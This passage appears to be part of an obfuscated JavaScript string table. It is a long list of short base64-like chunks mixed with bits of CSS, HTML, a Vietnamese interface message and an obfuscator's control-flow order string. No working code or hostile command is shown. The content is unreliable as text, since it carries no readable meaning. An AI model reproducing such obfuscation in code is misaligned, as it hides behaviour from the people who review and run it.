position:","Wwn7qWJewB","3QiOdL93AM","089idll7r0","A3EuaiHvCx","mMEZMPoTQX","vxIxPhrnnZ","8c7fvbnvBc","2T29c6Pp4a","mpriXWRb31","vIBFLyNxMO","4P+Nfbbx4D","2MiXqHXI/z","EPauTuOcxE","AADgLLz8AA","6JT8z9nvfh","Nq8Q+61JmX","c9ineYk7kV","4VWYNW3tom","zP95/9DNXx","LdBO0F9OcE","NEPfWC1L1T","RLcd+s41G2","eKez0ncs1i","ye3fi3uBmx","4FyHuiXujU","L7nQS93Sn8","e/K1GDjdWp","zHO7JLt6Cq","CD6ah7d5CJ","zSdT32yn86","zM91XrOGWC","DAIDPAB92A","5G4Bzb4RQK","3kczTxE7Oa","qHfBMcFEoc","w33vreIId8","JG4/lRwlTs","54P5h7u/Xj","N0tyA9dbiY","RvD/UZJl7O","HP1qyrm8t2","HnGuY254Jz","W+y4AAHBYX","93RmeRNzze","NN2+4cwXeR","E3IGszJTXZ","1wwU7gDh+p","9yfRWZzog6","TWT652Rvic","aapm9deU0Q","3008 147.6","XGvvtl1R3E","kBDP17zKRT","ydLJMfV1FE","u9hljovZko","KTYrVU0eyU","WJubePibmn","dcYh7ZiNxD","ntUaTbNEsz","/Dd9brexCb","JTMy9GPNHf","Fvfpm1x2PE","sPN+x/+Ee9","7iwPi3vRNc","gg6M9HQxox","ay: flex;\n","5ap0mc5y5X","jzP2KHjpZI","284.11 147","EvdEpca+02","7Gv/1imLp3","vWdOy3X5oJ","9UJM+G76Mz","IJWRuJh2fS","NviJQ0AAA5","6xDFd5EKdL","HNnGfGwLXz","Qt1ssxFy4f","H3/tUHspt4","Z9JOlnmOdy","m+0HiXm7v7","0J3FvNMrqz","4+jCh+HyC7","Tw6RydPDNQ","x70VzT50sc","CQ9asTjHz1","Sxz6a7WCae","ngotCmTPck","\n\n  .logo-","pl+KU18Nx5","1dS+hM5Ap2","PwIh+YumFH","s1yEvd0Z3g","oy5jLd6ekn","RX3z/3pbPX","8MHFgAAACz","G87wz2t9Rr","s389dc1cao","cq0Hc8/len","ngE8wfvQb/","6M7Uicc/qJ",'e" maskUni',"Ms87Tkszhj","Yp8AABALy8","41Hnkifw73","TuKc7R4dlJ","ewcTkQwghd","Q6JAABwYG8","s3cFPcyy+L","l8Xxsw8h3v","402 232.8V","3aFPcSwy3b","gOqYz6y/TC","iwncY+4V4O","       <pa","/z6R7eZ7bL","854RbjExNw","erT0TH3PmO","yQ1wZnm3RK","7pp5pK5YFO","/zXwfMwLPB","XdRwRYfMEv","HMPc8+Bwtx","G3yHqeteTw","MS9Nk7inu4","xwmAADu0Jd","VmJh8CCGEP","uxU86JvI4m","/NPN9zAg8E","ZP+Ncw5zhn","mBCwwNwmZn","Ms5mpnwsH5","IhT7VQ7BpU","CHTHJtP8N0","NCg1E46mSY","Vui lòng d","m+9zdMerN+","xXFOrkX39x","EbhzP2K5/v","Bsc6yvU6WS","EZYqJNl4pc","0Yd6L5p46W","PcxI/BMYCK","zNVIDdYp4n","G5p647Wv1s","UykMW1bhVP","lTr/AaVx3T","Ev8nfZG767","ubB3T5JjMh","h7ol7EeKeu","VzNhQ","O+aLLoa1R4","ABgA+cjn7i","vsKwudmXH4","Ci1k06mycD","zGE0EsLcw9","iner.activ","XGv5waRDwC","yYa2pixrWJ","+/j8T+QCAf","99 289.49 ","aHy6YKdyBQ","5iXzEveAM4","pX5+BEOzb1","+uCWZ7lDrl","m3hLmj/8rf","/uYmHv61I8","01So+JvJY6","I5guOpqnVG","OpMZvJ5YWP","32Gd10HH5g","n8yYe69Vu6","LTIl73Zvth","e5llsUZRy2","zBhTMtTpZJ","4UQBxL2Ei7","2Ke4FiXsAA","mslS0A2+W1","c00Uu1MkyD","RQQtMl7nLb","NAn0S6uwXN","7R4dlJ3FPm","tO+TbfjHQl","5O4pztTKxL","ol78zbFPQA","eeT4mdMUkJ","1yEoncU93h","EZ+5eqmRus","ebq99U9wrb","AsD2HcgAAg","Xe6vNMyp4B","0Z3jSQqd8f","DJDHUpMf/0","HtpZnwyzD0","52CQRKgpz7","+x1ywQQgh9","Fso7pXpzAd","2v09n3isZu","r2PJD28b0l","1fYF6fK1M+","AM+b2fD4hd","5t4+JuadPP","793AAAg7ol","EuaiHvCxB5","ICcfnzYJzy","vh5yWBGRmS","9kp8Z+0XzN","JHZMPodlig","ant;\n    h","lebDBdcEsz","NGXHv4e0f+","L06M9HQwsT","r3mw/7PKmy","8S9irPu8zt","Hru8O8D8rb","gt0I7QX05E","lMv1SnuU7R","7YfJu6lN8W","08n25zNCg1","uzd4U9wAAg","8qzM9HY/PW",".6499 223.","AFvggAA8CE","7h3zX8ZI35","NcU/cyxL30","ZmHtWJubeP","5mYHr9NUH7","ycLKRCY0k5","cSxL3AADgg","Oxsj/OgR0N","A46Ln8w7bO","GzhPPIR99S","CJ0GheImdd","hzr/9v/5Pc","NPLzEz3FWu","ufEfc898Ei","VSdzzmIl7a","ebhYVM82x+","Q730Gd8Dny","text-us {\n","+55Ie6ZjcQ","3IIEY/+VKM","roGaxb/MWn","P/t4+Oa/4n","2J3F8x+psR","iQ1oRijTqd","/7i1EPgAAm","hBmPZQhuQd","nhdU2xb1jx","lMzU+teQvx","c3mnxC7JDX","G6mtk/cN3Z","tW+S3hXpgY","s0Akbwz03e","Ztuintjq1M","ffVPMwnZMX","4Q4t/N6yse","l1q+P98rde","RQzrUsymbp","kMnWppOuAp","499 10.71 ","01xT9zLEvf","879eD1Udt4","AwDZ5SAHgE","J9VZ/ratO5","01TnLUqTJi","hXnPfwTc41","zXYeJ0aWqB","AAY9hT5xL3","vbWS7poIcy","w5xzw1xDwA","O7Y6xYPJXE","xEJ1kkSxMJ","NcG9sb/Mmj","pb82UnM0En","SZyJTX/808","hR+k8FMW7E","NbJMt3xqS9","MNC9SM31TQ","N8ll4CTjBZ","Yew4U5l6aG","edwT3bxFkx","X6YuJfeFPf","KCRuCfuRYh","wb9f5F3xNb","mOIl7tsVbO","8sVzG22QLc","8h3uyi7dga","c8/rlcV6YS","3ghlIn3I3N","bFPdaroxut","nHzfyyLHeZ","WSZnAxpZhz","AB74eUFAID","e5FN1tuF/k","0Evd0p2Uwc","cc5flwQbXB","U9UFDyBnu4","xb4uTuFeaO","+9UVOKNMnN","94zHMMy9MZ","y9fVphE6SO","cN6JuaelYm","azL03YfIhh","1936lf/h3/","i2OZvJN2uJ","CqeQLR/jK1","bLhOXAug8u","YyUEDAIBnl","EAPhxwAAHb","TegYK7VyTK","ANkncE/cix","G/TrqZ3/9C","C+atwE0Y26","8Q+61JmXgO","content","xkg1tTMw9z","A4BY8gACwe","PiFeW+cKlO","A2BAfmAF2S","bMHWPXaHvB","ldLOduJcm7","clientData","jxulkmXcKy","hAwCAgxD3x","jAwAAwDSly","6bIpTZWLu2","u65y/Jgg+u","65tJDW22Ke","DGZJ70BXw1","CnHdaJpidx","dzcS9a3viX","NyzOol7HjN","bQn8gEAkHb","VsUt5a6bkb","w9yzC3MPcU","lN3PApjdxX","0SCqZzqyfc","4NPd65S1xY","Y+4oCEyel8","d2uUk7unO1","4WNIW6GM3x","84aWf/P3/+","pmQbXox9K1","lZ3g14p7PS","dU9srlVYEU","fJx67eVtAE","J18R/H+k5D","iTf6bJJy5w","VzG02/4TYJ","BbMLce63cc","WH9o2pq+so","dn2p6mZnpv","4d/Xik3e+J","Yx3ZMooFj3","nTH6XVuvvZ","9r7DPc+ZsA","u55to8KcaM","TJ9WPdNK2P","4pZ2I6Jy52","9IewplwbBb","zQncS8y0uq","9hcgHAMDR3","lCYfAihir7","/GTjok8jmY","I0HAADAnfv","XujU+JeabP","/XFqTL9dyC","lkXSR0pjaP","cBX4ufrZJm","/dGp8S90mb","QFBm7zHaWs","wLoPLrEMV3","UMnY+TfwgG","+a2m6L2fcM","mcCE2lM23b","6KJK1vHNDk","z/NfB8zAs8","iJx0TeRzNP","KPVf7MMbZz","      <ima","div class=","TVa+UBYLNM","ZCEv1a6Jk6","TkyHNjEOZ+","Ke7klnxG4i","ZEJVuWI85k","t7LL/e0Ke6","r/3cO9bi/y","pzAdHyq6WV","8eUP9uRYxO","wAACHMYBAC","nakXintVJ3","lnHdC9OYDo","T11sszlaqy","9/xUkYgmZm","BndbCfupYl","gmxS1ITnGn","tion: fixe","mnjrvCDtzu","8vkeimkztv","XR8Julkmed","j6NLZj2gln","R+nyAcAAHB","Je7rT5/M5i","Aqg8+gSx3S","Km99YW+b8x","09c7Az8Vrf","pTk7iXnETx","+Fetd8XSn9","EI+8VJFCKF","UhSZyJTX/8","292XFhlU9y","feQMK5lqdL","jlQmHtpZnw","truLXSyi67","8U9AIAdcTA","ncO+1fMd6H","h3scM+MYi7","Neu6YfAjdX","mKzQCfLlMQ","pxgyrkSlR3","IjJ1QONff+","PrWHy0B4eS","tcdxb3opri","Hxx/1zAidL","UPuxxlBZyY","jVJjxracY5","JwMXU919BI","Y4IwOSU0oR","PAADW5iv4A","LBN+R7nJ9d","rgin: 0;\n ","16px !impo","8UsPExkob5","Kpjbjx2MU2","mSuToz3sUp","oz6ihAz7y8","></text>\n\n","Lhb3a2PKTg","3RLHcGshzI","Up8rE3LNNP","wRndEhqgnR","CSn3cmsXfH","KZtq2j0zC+","y49tNWmuFf","SRNwTJvZwE","8FutkmfD51","TXp9NcapMz","3eMP8TXEvu","tNsaZYf70f","u2z6swtSdz","ri3EPkA4Hj","XZ6aFuWdjY","Gk1yWTq0tP","WBG6GSZS3e","svFDcu3rx8","VQqbNLY/Jy","dCp6+C7mdo","xndNybT7g3","Fxuou9UGTp","AAQDATol74","-ui, -appl","uzfbDxL30p","opm2TdvCZP","wNBaZoQ4lp","wP6bu/+r1P","AtPLQAECcu","3VqaO6Nd0v","vYM99Q2A76","p6UTonADoN","vWIDQaXmVm","XDuoS/LHyN","D1OW/Movak","Od7rrYxqea","GG2i00Z/jN","rS800uB79U","eCUykMW1bR","pR9JGayQ6F","mOTaf4Ltvi","C4ncU93plY","fesTMy9fUz","oIzzbslMsG","GsQuIJO//P","NStLMzIS3Q","ks2tDEx9zD","yptmcZ+zI9","OFOZemhmfD","ciDno","HLjcTFzul6","YfsnPjP3eN","8NAFmZmtEs","okrW8c0OSY","arrow","+i7wQzwGDL","5RoZ5iorNR","mC810LgGSl","hTifL5PNNk","8rE3NvHxNz","wx+JTJ52wM","uJ3FPd6ZWJ","tNff00Scwe","q9L2qx81PO","0+fehLTYe6","Dcz/ef/QzV","Mz7iwiZ4/K","PAAB4kn/yA","84.61 147.","3jTm/72a75","uOFuYe5ZxH","y9evnNgU+Q","O+Kpzu9z4n","4J+5FiHvi3","zNlICS7bWU","WdUz34gQmN","wAAwKpqkU/","HngaSwyQx1","eELgmOI8Jz","2lM21bRyPf","FzvzWJ+/TH","laCAAAgAEl","AAACq/Kf/+","fXa/rTWwST","EDRzmh2nmR","TFpvUGAH4z","MQ9cS9C3BP","Oqh+2Y3L3k","54g7i1EPgC","fEWTu+l0Te","Itvintjq9M","Go6zOHMQ9s","nGsumwLXIK","kSrIapl/yM","bFvfW3RT36","oyoofIJhcQ","5rirFVhwkz","6ZM147.66 ","ABvEvfEvQh","7dLhs3MwYR","CezkTd4T+c","eCnNvGRNzr","MABAACAEO8","+P8+d/+HV4","5n6IdeLM0g","7Q1fDNC9MZ","js5HOKUDya","5iXu6M7Uic","c4l5+FQBgP","AcAAA7FAAD","kLsxtN0WtU","7rKGr/46U+","mIoQr","+2XGhuHf14","/M1w6z7bCu","xNzbx8Tc0+","c/20f5c8u7","AAD4Qw8hH3","MxTCE0ETh4","ilmYTsmLne","AV2ueB2lM2","//wvqxgghN","8/KxNzbx8T","dibleVeS78","ttW5vH0q4V","MHkCjJfuoG","wAADxyKAAA","RZIKzO1Nu+","ng-bottom:","3tTTm15X2D","rl266eTZdq","QlvXfnMa50","LmTa3PCYnQ","V/BZmykBId","oON3FTLx/F","yAJFwwAfHq","UdSS2TH3t1","rDum1bG1LU","D4t70TXGvv","Vg3J/Ouy8s","h.js","Ey7Wx6TkyH","go-size) -","JewAAwL3w5","abzFzw+VzL","ntQ5cZwO8z","FffHCbuAQB","ybfpGhG3NO","bO+OFWm/w4","TbFvfpm1x3","efnY+4dwtH","gAAPEPcE/c","ify-conten","3Fk6mugZrF","ugm4mTC3Sy","HPprtapT6K","AVjMW+cQ9c","BOYSGPatop","FP/Zzl9GfX","sJN0tpsjFN","z7AxoGSATS","19U8z38eMw","Ke7W9zgurb","7inO8OTiHt","JE3FPmNjDS","eHViHt2J3G","eCS4KZc5wT","pq4BwBszWE","AAHBTU+JeI","ejbjncxL3L","VDMr96bBAg","KZ1icsBSim","5zla9N97u4","brUzs4Sw9C","+185wDzI1E","j2yj3O491q","NrsTNwR+s9","sMy6GxqL64","9mh0D3PvB4","dMv+Zmx3/s","AAMhEPnEPA","O56XW9ik2B","ZKshumX/Mz","AAHimK/KJe","3js5m0BRcy","44Oy07injK","N9sPEvdze3","xAqav87a2J","tPBOYSGPat","FQqotH6v3n","ctGNb6nQvd","GgOb9IAAAC","95MM6b/vVt","Kpb6ISYVC9","NDrig0eoU8","A5G3Av+OMW","8vHnv3J9DZ","0Iny1y6q3X","kmgxcTH3/F","i3qf4lGnMZ","62J/cn0Vmc","fKNDPMUFZu","53hScQ9u5O","gTD/Usu5xn","4gLg3y0ncI"," 4\n    );\n","+OPemaETpZ","Tvu0M97Q2w","A1zgsAADco","dug6+m6ntE","P/4J3bQAAY","r3mw/TNxLb","wcAAHwV+Yh","AwJeIe+Jeh","6s/4ynTBzh","18nVxqsyTs","WDutTP/9nd","uJeeWIrJ3F","x: 20px;\n ","IS3Q4MXYqb","3AS93xO4l7","hfmfXGqTP2","5G4ByDARQM","ntWcO9z5mw","1WvlAWCzTP","yKPo5mHiCG","yQx1KTH/9N","EhXlvnCpTq","ZfpC4l9u7E","tYLfGXupWh","/4CPHj37jN","l, 'Open S","2VqtUgxzka","6+u6KTe3Gl","DcVjY6Y5Rb","Y2JuYe5J3Z","OZemhmfDHP","KDTUw45P1G","5fJm/lGkvm","Ng7hxUAAOK","X1MzD196kn","1/9r+cv+c7","LE/cAYBteg","+EDfDSdyzL","MrLn3Jkw+h","jiJe7pzdFh","pO4Z1u8hdN","dZtM4ptalv","jmPVQhuR+O","SXPBCbSmDb","ot7C5EPAIC","8W9sdVpm+J","x98QgPrm59","ol5O4pztTK","m43znl7GPT","MlowUT+Xuo","s7XIlGS2Yi","mIzUSfL9GH","YPBEyC3Pvt","5+4V9/sI+6","yJao7Tm9F5","HAADM4EUDA","HgLcU/cixD","XffFLOwHRO","xMfdE1Stlg","rRRRJO7MLc","EuYe5p6Iw9","vGkuy","d15U4MvV1V","DIz69e9Dbk","zmSlrpt+ZP","It31KV1b8A","(var(--cod","jv/7rb31B0","WO6yIU6Waa","1z/J0skyKq","querySelec","Tu3E5ucYFU","nE6busSv03","xnejAEAAIz","jn7gX3RT3M","AJjiJfCuGu","CaL5+g/9GC","MepFzLCTdL","mHuaeA4W5l","GL6669JYu5","pL3JCmZjcJ","frmGHEPAOA","mPUKmd+y88","8fNT7qRzPR","vomfiI57p2","9EbUjA5gRO","bxsTcqzMx9","untu, Cant","rOBQU","KWSDYPDN+a","6tyH30uv6Y","0Iny9Sk0gc","8AFABsk7ol","IBDebmrl1n","p2yqcOpfLc","0LcDKd0bbr","Nrn+md5Olm","pl0fGKJYxn","Kg98ol7Uzf","5SuTfe5W33","lxvKL/OaQ7","      <div","+3EvTRxDwA","yLEPXEvMSX","Z2VTrdF+Hh","oxD3DMbiXs","//we8B4QWi","/dQIAABOIe","R1gv8ZnvpB","lanbYp7LVd","7jw9+8fznO",'" fill="wh',"ent","AJr5EPuLeN","LmjRdtuycl","ADTeY18xL0","2niVwmjMzZ","3/o7/F8b1t","o7fvEYzdvC","lJO7pztSKx","oTJhxBCCK0","tFYNyfzosY","hITc08MAnP","Mm1suE5cC6","ClX8ZR04An","BZWbWr3sbc","Pg0pck+q87","zmIl7a53EP","GAuIx9xz+I","wT3bxFkxtu","bKO6V6cwHR","ngAAKCBuCf","dxL2adZqTu","oFBBnuDfmt","vuYEXgmMJH","ắt chế độ ","l3u8nAAAPi","sQxtX3ivrE","7X5gHM/iHv","515qUgeOY+","xZM7dGgO2h","W0as2wgJKf","fmEc7fcmti","w8Ru3lmx2S","lJO4R92oQ9","6U9yrb3ZcW","wmZmPH+HQ3","r8zdLfQYJ+","M4n1WyqYfo","LMIcw9zT0V","FWmVosU42x","+JefbPngsg","YlYQuZm0vG","ZU8tmOlkm1","j7ol7EeKeu","L3BCOKeCHH","/UmNgmmdzq","fLUzLACOzf","XNt8lDfJZe","pOTIc2MQ5n","Hzx7juLn9v","2SWqCM827J","xC/PeOFWmV","wUxKbcMPWy","GmjiCZ3YW4","NomKmOTaf4","uaeRZh7mHs","jWkmQbXox9","05JKwIpc9P","0yJe92b7Yf","qY5NtU63am","PNav0wxTy/","DwS3rgAAGA","XEvtynutVw","VcAE/v6j2X","pm1SWMqc70","eanCZmY8f4","EvcqmuNewK","fdsk49gepd","nAAAHIu6Je","qKhhYm5V2d","5023pzJ9c/","AAGAqcU/ci","pyhSYujWeC","v15FVzth3l","cQ9j5m4t9Z","dygSrcsT5z","e .notify-","90Slxr7TZf","EHDsDkOc0C","AM8Q9cS9C3","k7hU3Qdzb4","nxi/NA3M/3","Je7qzDnEPA","bHpOTIc2MQ","ivO9LVp3eM","IufdEzk8f/","kQwihaWJjR","1b7YfJu6lN","KZR3TvTiB6","Qi2nOCCUN4","width","AAA+KC8j3z","QyEbLdJzOs","jifmbJm+p3","sGsvUPXaFv","MQ9i3N0WHY","nzCw7w6sR9","'Helvetica","ln1vR7aH+J","iUngunjXtt","TMzRYukTCx","upJKM","Snu1fY6L6y","PLtLu7ta/N","00skyORnSz","3klzwQm0pi","OcreuM9xjm","IuCfuRYh74","j/OCDoz0dD","mbato5PtyG","iUuByiluBY","bci+9ri/Wp","hcRAAB2Tdw","6l3wDPBRaH","AefjwBAAAg","iOtzjjEPbO","bgUQOfRJY7","GdjrqZf+ZD","0eylqW3OtN","EsMZzZFPgA","Qe5mnPYfFG","+EVAACIuh7","7xH7FiKIek","fail","a97s/0wcS+","pkmAxdT338","zw2nnuqsWw","7X8zmzR4be","24l6auAcAr","+61JmXgOGY","YOYeQUwsa/","iDok8dOd4z","FhBBK6p9+7","dwfxJmSBWK","tzaY4MfkQQ","stemFont, ","8z9ih46WSN","MqctHwoJmj","wasQ9n5O4Z","Ye4BwA6XOg","/Jp8vo74ix","6kaTORKa+/","2Oi+stinui","code-btn-c","7Azp5YE036","jTlo+dTpN5","sC5jpX/Jtv","60ludxD2bM","+713GoPm+J","JTej7AZjQM","THaPeiHsVZ","8LE5EMIobV","/tgGdDZjaW","Nca/lyuhmO","foGsZcZ9yA","He9e3Xeprh","Q65f7gsDzW","GWxqfYd3rr","wxzz83E3Kv","EjcE/cixD1","m2BnQMhow3","WMA88jUVmq","efosOws+C7","Mc4OyWCfFP","3xb365jhxD","ik5mwk6BcQ","K1MY4VaZxB","zfFvejmluL","6ZPzznc8/A","uFTdB3NviJ","AAABl4p64F","BoundingBo","99oMBAABYi","+u2JTu3GlM","+iXvhgd5Lo","nsCC2RKy3i","ZyeeFjX0fH","7xGM3bwsQM","cVbMLXhZjQ","mnjCjtPpZX","sxsc/++mzf","D0AAIDNeFM","02cvstj47m","P/Rz1wRp8p","dpTlS","M3WNX6LvBD","GWp1xiHtmI","xK6qzD3hue","JGvnSIEBnE","fNx5x86hDP","xT9xLTIl73","HMzMfdqvGR","48JXTGJScW","ZIapss4mCm","<div class","O4t4+J3Gvv","FPXGv+ORNN","zl+XBBtcFs","7TWJej9hgc","9CmOS8eyVq","lihBCTcLcw","aZo8MBNfUk","6+05lIHFPd","368/+hnroh","TdtnzqdpuV","KbWpjtOvZA","ACA+WAMDNi","CaUpcxlbDb","X69Qn0cSVr","zOG8FxL2pT","ICPCm/EAAA","A0xL3xL0Ic","pj02VTHLuH","YxXHNMDvnO","aTjM0knyzy","Kl3v/7X0we","wAAqxH3xL0","pwcbr1NCmj","HOc7cr+ihk","7I7ncQ93am","vaVPcE/dyx","AAH0coAEAg","5HOJkzd8Si","0oWiJm+8tn","e0BN3tynu1","xJxjQpxLm3","3lmx2Sm4VP","YVPsOb12G2","632d5AMB/O","sQ9AADW4uA","84p64t+6mu","7ZiNxDwDgk","/2v/30O+Tb","e4xTMcDkHd","uqSOY9VCG5","f9cwInSzz/","zWKc5iXuRk","vQ6gzmcnnh","fPA01hkhjq","5Gpr3+a+T7","YwJfXc+IXZ","pb83kt5jh3","5G4B/AAuEg","bnMS90sR2T","WdInbquxJG","CALsh7ol7E","mbYp79c3iT","y1zCyhkmjN","cE/cGb5i/K","VPcAwCAuRx","YhrZ7C53so","GV5sMF1wSz","Tb5PiTHc+n","6nSlmnsxTT","50vmfI09Ln","8v0ozceVNk","Z+QwyAGATx","uaSrbmGBFj","XAg4p64FyH","9q7/6Ef9i4","c053Ky7Odx","jt3Wq7NBfs","9Yze0ZEkJP","hOcad4tkQl","dCN0F5MR0a","8PNtJ3CtNH","TVqvU62R52","5p06WaSuaB","uO0dZn+Ye8","Dg1I76WSaD","QB2SdwT9yL","/G3inwAALA","K1I3LM6iXs","xmaiTZfqw7","9/9nTegYK7","iWmxL3uzfb","QDgS8Q9cS9","aTZIzDxFDT","code-btn-l","EPZ+TuGexT","3xb36ZseF4","2D1xnh2030","K2ACZ1NtU4","/+pkr4lSZj","CpjkrFLRyq","jJe9ma3YEJ","7gJ4t4WJ3G","ABQ5uALAAD","5OIez4vca/","uVF6e7STul","7cUbQmYmGN","EpphpNclk6","1YryPVVojY","zMx9+rMREM","gBU4pHojDw","dv5RnZ9q3f","7jcS3VMC0X","5iXsJJ3Gvj","DdwvyQ5ebi","qZr5P8xaeC","LvH8cBTqbM","2mfTZy+y2P","Vm9p3Ke9b5","V6NuGd3Evd","zvDk4h7Pi9","zkamvf5r5P","hnnGuYM9wQ","eRZh7mHsOF","Xy+KdLp68K","92l7nhdU2x","ycbmdBIYk7","u8UJBCLUJc","6C289.49 6","WQ1TLJRwIB","JXfbKfJVDv","O5jQPv/xSp","+I1fPelVq6","IcS+z92hT3","q+Kb/ZNint","TnakViXtWJ","MYEboZJn+L","L1lTMy9OhN","iwqBpLFP3i","fa5qlDIRkt","g1bfmhp5t/","0t//nOh0NS","OJzGB","tern>\n    ","7hlApgROlm","OZ3pZ5DvjM","ode-btn__c","AEAoJcw9zz","m54Xi3tWLl","2|4|0|3|1","1Wz+dLNO+7","BqLzFCHEtN","m8IPf/I3br","OAEYeFJv6p","7inzCw7w6s","NPaDPe+ss2","E6YrPAp2wM","nK5hl37plT","iHDEmbJJbx","WD6TeOYWpf","EkmJh9CCH1","pbH5GRIM+N","9u9hU520bX","4GJNKZtq2j","T+dQn++lM6","cM97Shkvsg","qmc6sn3GuY","Uy/5GfGftG","/lKiNcapM4","G4XmeBmUzO","BhvWgAAACh","   );\n    ","sKbIwAAfGj","ri3xUncK00","4dYAABgitP","ton {\n    ","2wM993oLmc","fJQOeYUv5E","XDtDLBqZXM","Tfe7uGPXmf","k3mOHO/ood","Yy4R9zzQdw","9N7rLWc70l","NmEqXvsCn0","4FWZ86ynGO","++xD5xL365","ZTF2qIu0my","j43BK6bmVb","mHiJ288yOy","vmnEwAADs1","o7Zn40DHPI","mWdxbd1Pcq","4jnzEvZVO4","k7ikzy87wa","AMwddAABgM","cqJNlLlo+F","gJvrAAAABe","jAPPI1FZqh","u7ZJh/B9C6","kq2H6JT8z9","Yt9Ss7Ss2B","7jnMRP31jq","%);\n  }\n\n ","T7VlJmZCW9","ZoZcW5t7w3","gJLttZR5Pv","5XiSpM5Gpr","c29999+8Ad","bgXXhT3AAB","NTol7pc32w","e4BAKyGN0g","Ln7VQVz++5","255qBxzit/","mtk/cN3ZDS","Aih7cLcw9y","JSwF06jr4b","Ml7nLYu0z/","dYV+cKlM/b","ioYWJuVdnX","j8amTTtgY7","93PuYAd9Yh","HiWB0YAYFW","MrRYpxtnIN","cszIx9/YxM","y6nEveSEPe","+HMv4Aw94b","18B3/5Lvhn","aNsTe7jd19","c5kJp8XNvZ","n5dp8wLkfx","NDwBgcAAI/","D7Bd9mjtWf","S1ZUkIPpqH","0wQFKfbRM0","/U9yLbu4h7","RL1C9SjRFk","PN6xIw41U6","FJun7OeSzj","ugtnPlDiIm","cmnu98pa4M","E46mSYDF1P","XP5j22cTpu","U9wAAbozAB","uja1O2xT3W","QcfmDaZ9Nn","4l7ub27zca","pekJjjTvFs","z/ef/QzV8S","eEc2Ie8Q9H","oL6YjI9THL","/8wYUzLU6W","12tBfg+vnz","YY2JuYe5p7","GJe/ys+4l5","bZ3ZMZho+1","PDvnASsJeM","75zuPdavmO","z02/xzGv9M","hwUAQDg4D7","3uTA9dCZ37","sQ9cS8xJe5","JdwEvfaOIl","op7C5EPAAC","I4HIO/4cL9","Rs2NtbMTEO","JMo/fnVKNd","f65TgAAjsB","jjEPTfEPQA","e4V6FzYBv7","DwAl5mZ7iv","ter;\n    h","fJO6lN8W9+","meEEBAOCQx","5mXR8Julkm","94bknbxO5C","HQgvUHygz1","pvmINt0wAM","aCvMSm2qdM","5AI2NjW3th","k7iH3gjLmJ","ubePuZuc+9","M7fl8QuyS1","qsfic6cELn","IjQZtEebea","vnKnVz/riV","9o4iXu6Mzy","bo7fvE4/dv","NK2Pq2hq9f","+NUmTVs+aE","TbFvfpmfW/","+Geaem4m5V","Z0MbE3MPcE","BdvwdSGm9G","TZvwdQeDbq","TmXxe2Nj3T","LGHEEIIZcW","\n    top: ","kW4rj5E8+p","w8AwLf4OvJ","bVfM9+neQv","RnbKgbl/nR","K9HCIXFhoE","1/XxKny5PV","AABzIh9/73","m+Yv7li3Fu","LDA1K7aSTa","e54XVNsU9c","0OuMQ99wQ9","nGvtjlO3AM","14p7PSdyzW","1zKllM5023","ebSXa0TTiV","koBlTl6ocH","cEb5m/eKO4","0XGvnSPYer","gxNIu75nMQ","My92KAf/CF","ZurVFQ8bMf","xQAhPnX//J","87U6md9cap","I5mHiKGmCY","GSza0MTH3M","e+1H2XQiaO","Cps0tl4lLA","ijxjHdky/3","TJ52wMdxvl","AMAGOHQAwD","hP4d7r+U71","pZfXljsmH0","hhO6v7/hvi","zI9paz5uZ+","hzmQmnxc29","vwmbAN9bKf","Uyb6wz3Iph","v5uPeNn/uo","8px9/8Nfnk","th=/;","U6VWcOWH9o","UzofFIlWQ3","fMz14gVOKB","LoxfTnBUKW","eAAA8Hz50A","+r0P39tcO6","QlMaHgALjM","n7lf00MkY+","MX5oH5n6+i","HDEOz","1cyU2vTHad","zP2i+ZtAM2","r1nDLBDAjd","6E5sE0zsdy","h6nrXmU3tS","3swp7UKz/S","TgYup77+CR","Ym5t4+Juad","TYQnzwNNYZ","n7tNuYe6Jb","RBCSBcbKUI","9xavim32T4","JpkMnXp6WZ","WQuilhLmHu","4EszMxol06","0BsLUVwag3","EPqdY+Oifh","bu6ElS0row","rRYpxNjIl6","KWdiOictN9","Dz3VGPZFLg","lW//YhP9cA","YpTUyJmyBT","5bH5PoopE5","JmYe7bJRzC","+Le5pviXn2","NZpTuLeaJT","9qxcv3vkPH","KkyHz/Cobn","BuUMcfOoIl","r.active .","LM+OTYe65m","hrH1IZUGPt","2Ac+Yh7K53","7FSDTZB7Bf","uWYS5h7nnQ","+75nMQ9i3W","nSO6BJPy10","swef22nOUW","7chr5xL3E3","/b2N0SlDNd","uUsZfrLvQL","qWJewDAbA4","z/6mSviVJm","j13WR5scF0","TyzCT7yjef","t9HAGHru32","EQJ0yHs9cu","Y/T1jyeEc2","0QggZxaaKU","Mr01rkNnnl","0N3C/JDl5u","nOcuV/RQyd","ij6OZh4jdP","2/W9+Ztinv","9GozEPbDDL","dCQRz61rPt","p64l5gS97o","s0NnUXlwpT","1 10.71 71","FfabD9I3Mv","DAAA4Fi95A","mvlnqt9GON","2kca0hXUj3","ODT8k3kI+7","NAFiTuCfuR","0OuMQ98xG4","Wx+RkSDPjU","U0oxqjT6Zt","fFeuXuPaKk","PNb3MzHRfs","2xT1xb/CG+","0q2Ve21966","pC4l94U9+q","scrollTop","2WdwT92qbf","vMlU56Gvt9","YUEZYqNPMl","wT2vPH+59z","3ID90uZm42","5oR94h7Poh","etkmTBZrXO","NjgumCWZ7l","cBUeIMBAIA","cRT4AAIDj8","WgDAAB36XL","3jHoj7lWcd","jmVBsqnXyj","+2HiXvpTXG","KTSBwco9dE","DyHe4oLg6a","n7XNRMKstQ","wUTOpvq2KW","N0y/5mbFfN","3N08sRAnTI","mlczU2nTHq","ivI7pzPrLd","djXziHgAAQ","sJ+6liXsAw","lNyNt1XVz7","FNf9xJEXTf","SjLOR6b/7D","9CHEvs/doU","f33I/b7+og","21/bn8tZ21","j/Uc/c0WcK","v04gbEZ53D","12RSnysTcs","3g54p7uvDu","9oy9d9lIp1","1yRTiHz/hb","9qqyLU2U+W","f90+VtkxjP","1poFn4qY8/","sZw343ucpY","K1Nd5x6ISP","lVGwcxzQvd","2xqkyjTvwa","wAAsCpvRAA","b67yw2qa4J","FCDkjQzM+H","961 